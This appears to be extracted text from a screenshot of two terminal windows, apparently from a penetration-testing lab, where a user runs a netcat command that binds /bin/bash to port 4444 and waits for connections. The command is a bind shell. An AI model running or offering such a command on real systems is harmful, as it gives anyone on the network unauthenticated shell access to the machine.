 ~ : zsh — Konsole
New Tab Split View Copy Paste Find...
~ : zsh ~ : zsh
┌──(winky㉿CCLEMON)-[~]
└─$
(winky) 192.168.1.21 — Konsole
New Tab Split View Copy Paste Find...
(winky) 192.168.1.21 ~ : zsh
winky@192:~$ nc -lvnp 4444 -e /bin/bash
listening on [any] 4444 ...